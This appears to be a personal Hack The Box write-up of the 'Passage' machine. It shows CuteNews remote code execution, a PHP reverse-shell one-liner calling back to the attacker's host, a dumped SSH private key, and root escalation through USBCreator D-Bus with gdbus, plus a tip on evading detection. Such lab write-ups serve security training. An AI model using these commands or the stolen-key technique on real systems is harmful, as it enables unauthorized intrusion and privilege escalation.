❯ hashcat -m 1400 \--username \--show cutenews.hashes ─╯
paul-coles:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1
I am able to log in with these creds as well.

Ok, I'm just going to try this python RCE and see if it works. My payload needs to be a php web shell.
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/exploit ······························· 7s 15:31:15 ─╮
❯ python3 48800.py ─╯
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
Enter the URL> [http://passage.htb](http://passage.htb)
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 7l9UmBYK3u and password: 7l9UmBYK3u
=======================================================
Sending Payload
=======================================================
signature_key: df9bcb7f818fb82f2105c0afad13a2ca-7l9UmBYK3u
signature_dsi: c88996698e63f14f583ac901dd111473
logged in user: 7l9UmBYK3u
============================
Dropping to a SHELL
============================
command >
Oh, ok. it just dropped me into a webshell right there, no payload of my own needed. Who and where am I?
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
command > pwd
/var/www/html/CuteNews/uploads
I guess I'll start enumerating. The cdata folder looks promising.
command > ls -lah /var/www/html/CuteNews/cdata
total 112K
drwxrwxrwx 11 www-data www-data 4.0K Sep 15 12:37 .
drwxrwxr-x 9 www-data www-data 4.0K Jun 18 09:16 ..
-rw-rw-rw- 1 www-data www-data 2.1K Aug 20 2018 Default.tpl
-rw-rw-rw- 1 www-data www-data 1.7K Aug 20 2018 Headlines.tpl
drwxrwxrwx 2 www-data www-data 4.0K Aug 20 2018 archives
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 auto_archive.db.php
drwxrwxrwx 2 www-data www-data 4.0K Jun 18 09:18 backup
drwxrwxrwx 2 www-data www-data 4.0K Aug 31 15:34 btree
drwxrwxrwx 2 www-data www-data 4.0K Aug 20 2018 cache
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 cat.num.php
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 category.db.php
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 comments.txt
-rwxr-xr-x 1 www-data www-data 33K Jun 18 09:18 conf.php
-rwxrwxrwx 1 www-data www-data 1.7K Aug 20 2018 config.php
-rwxrwxrwx 1 www-data www-data 15 Aug 20 2018 confirmations.php
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 csrf.php
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 flood.db.php
-rw-r--r-- 1 www-data www-data 26 Jun 18 09:18 flood.txt
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 idnews.db.php
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 installed.mark
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 ipban.db.php
drwxrwxrwx 2 www-data www-data 4.0K Jun 18 09:18 log
drwxrwxrwx 2 www-data www-data 4.0K Sep 15 09:58 news
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 news.txt
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 newsid.txt
drwxrwxrwx 2 www-data www-data 4.0K Jun 18 09:18 plugins
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 postponed_news.txt
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 replaces.php
-rw-rw-rw- 1 www-data www-data 564 Aug 20 2018 rss.tpl
-rwxrwxrwx 1 www-data www-data 0 Aug 20 2018 rss_config.php
drwxrwxrwx 2 www-data www-data 4.0K Aug 20 2018 template
-rw-rw-rw- 1 www-data www-data 0 Aug 20 2018 unapproved_news.txt
drwxrwxrwx 2 www-data www-data 4.0K Sep 15 12:37 users
-rwxrwxrwx 1 www-data www-data 58 Aug 20 2018 users.db.php
-rw-r--r-- 1 www-data www-data 63 Sep 15 12:37 users.txt
SSH only supports publickey login, so I can't try to log in straight as paul.
Found the following in conf.php.
"crypt_salt";s:64:"731555aa24389a30b3d0e5dfb9730baffc2c97a2b07493c7bed8e4317657bde0";s:15:"templates_basic";a:2:{s:4:"hash";s:32:"cd46d0731b41d6930b31df1097062197"
This is going nowhere, wtf. I have user pauls password, this has to be good for something.
How can I use his password with no ssh?
I can't su in this shitty webshell.
Wait, why am I still using this shitty webshell? I should open a full shell. Easiest would be a bash one-liner I think.
command > php -r '$sock=fsockopen("10.10.14.18",443);exec("/bin/bash -i <&3 >&3 2>&3");'
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.18:443 -> 10.10.10.206:44838) at 2020-09-15 16:30:28 -0400
sessions 1
[*] Starting interaction with 1...
www-data@passage:/var/www/html/CuteNews/uploads$

Cool, can I su to paul now? Yes. thank fuck.
www-data@passage:/var/www/html/CuteNews/uploads\$ su paul
su paul
su: must be run from a terminal
www-data@passage:/var/www/html/CuteNews/uploads\$ /usr/bin/script -qc /bin/bash /dev/null
\<tml/CuteNews/uploads\$ /usr/bin/script -qc /bin/bash /dev/null
www-data@passage:/var/www/html/CuteNews/uploads\$ su paul
su paul
Password: atlanta1
paul@passage:/var/www/html/CuteNews/uploads\$
User Compromise
EoP paul to nadav Enumeration
First thing I do is steal paul's id_rsa file so I can ssh in to the box.
paul@passage:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
| ~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 16:41:16 ─╮
❯ chmod 0600 ~/.ssh/id_rsa_paul ─╯
| ~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 16:41:48 ─╮
❯ ssh -i ~/.ssh/id_rsa_paul paul@passage.htb ─╯
load pubkey "/home/borari/.ssh/id_rsa_paul": invalid format
paul@passage:~$
What interesting files do we have in /home/paul/?
paul@passage:~$ ll -LR
.:
total 116
drwxr-x--- 17 paul paul 4096 Sep 15 13:48 ./
drwxr-xr-x 4 root root 4096 Jul 21 10:43 ../
---------- 1 paul paul 0 Jul 21 10:44 .bash_history
-rw-r--r-- 1 paul paul 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 paul paul 3770 Jul 21 10:44 .bashrc
drwx------ 10 paul paul 4096 Sep 1 02:10 .cache/
drwx------ 14 paul paul 4096 Aug 24 07:12 .config/
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Desktop/
-rw-r--r-- 1 paul paul 25 Aug 24 07:11 .dmrc
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Documents/
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Downloads/
-rw-r--r-- 1 paul paul 8980 Apr 20 2016 examples.desktop
drwx------ 2 paul paul 4096 Aug 24 07:13 .gconf/
drwx------ 3 paul paul 4096 Sep 2 07:19 .gnupg/
-rw------- 1 paul paul 1292 Sep 2 07:18 .ICEauthority
drwx------ 3 paul paul 4096 Aug 24 07:11 .local/
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Music/
drwxr-xr-x 2 paul paul 4096 Sep 15 13:48 .nano/
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Pictures/
-rw-r--r-- 1 paul paul 655 May 16 2017 .profile
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Public/
drwxr-xr-x 2 paul paul 4096 Sep 15 13:48 .ssh/
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Templates/
-r-------- 1 paul paul 33 Sep 15 08:05 user.txt
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Videos/
-rw------- 1 paul paul 52 Sep 2 07:18 .Xauthority
-rw------- 1 paul paul 1228 Sep 2 07:19 .xsession-errors
-rw------- 1 paul paul 1397 Sep 1 04:20 .xsession-errors.old
...
I used sftp to transfer linpeas.sh over to the target, then I executed it.
The following linpeas results were somewhat interesting:
\[+\] Sudo version
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version>
Sudo version 1.8.16
\[+\] PATH
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-path-abuses>
/home/paul/bin:/home/paul/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
New path exported: /home/paul/bin:/home/paul/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
/dev/fd0 /media/floppy0 auto rw,user,noauto,exec,utf8 0 0
:1.52 1625 whoopsie whoopsie :1.52 whoopsie.service
Possible private SSH keys were found!
/etc/ImageMagick-6/mime.xml
I was reading some hints on the htb forum post for this machine, and saw a hint that said "Trust is a double-edged sword". Based on that, I tried ssh-ing in to the box with the same SSH key I used for user paul, and it worked!
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/exploit ·························· 34m 51s 17:27:46 ─╮
❯ ssh -i \~/.ssh/id_rsa_paul nadav@passage.htb ─╯
load pubkey \"/home/borari/.ssh/id_rsa_paul\": invalid format
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:\~\$
I should get in the habit of always looking at the corresponding id_rsa.pub as well. In this case, I would have seen that the username on the id_rsa.pub key was issued to user nadav. This means I just stole nadav's key, and should have just straight tried to log in as them instead of fucking around with this privesc.
paul@passage:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
EoP root Enumeration
I began my enumeration by reading through any potentially interesting files in the user home directory. One file that I would have skipped over if I was in a rush was .viminfo. While reading it, I noticed that there was entries related to the 51-ubuntu-admin.conf file, and the com.ubuntu.USBCreator.conf files.
After a Google search for these files, I came across an article by Unit 42 at Palo Alto Networks describing privelege escalation in Ubuntu desktop by abusing the D-Bus IPC mediator.
https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/
Reading along with this blog post, I confirm that the Python service source code on this machine will also query polkit to check whether the requesting user is authorized by comparing the code around line 168.
@dbus.service.method(USBCREATOR_IFACE, in_signature='ssb', out_signature='',
sender_keyword='sender', connection_keyword='conn')
def Image(self, source, target, allow_system_internal,
sender=None, conn=None):
self.check_polkit(sender, conn, 'com.ubuntu.usbcreator.image')
I also check to confirm that polkit's configuration entitles the Unix group sudo to this capability. Permission is denied, but seeing as nadav is in the sudoers group I think I'll just continue on here.
Based on the blog post, I should be able to write/overwrite an arbitrary file as root using gdbus. I'll try to write nadav's authorized_users file into /root/.ssh/.
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$
Did that work?

| ~/cybersecurity/htb/boxes/10.10.10.206-passage/exploit ······································· 18:10:40 ─╮
❯ ssh -i ~/.ssh/id_rsa_paul root@passage.htb ─╯
load pubkey "/home/borari/.ssh/id_rsa_paul": invalid format
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~#
Well, this machine was just compromised with one single ssh key lol.
Note: A much better way to do this would have been to copy root's id_rsa out of the root dir and write it to a location in /var/tmp. This would have a much less noticeable impact on the host environment, and have more of a chance of not being detected.
root Compromise
Notes
I felt like this was a very good medium machine. While the process was very straightforward and easy if you have done it before, it is very difficult to find if you haven't. This box challenged my research ability, and taught me something new.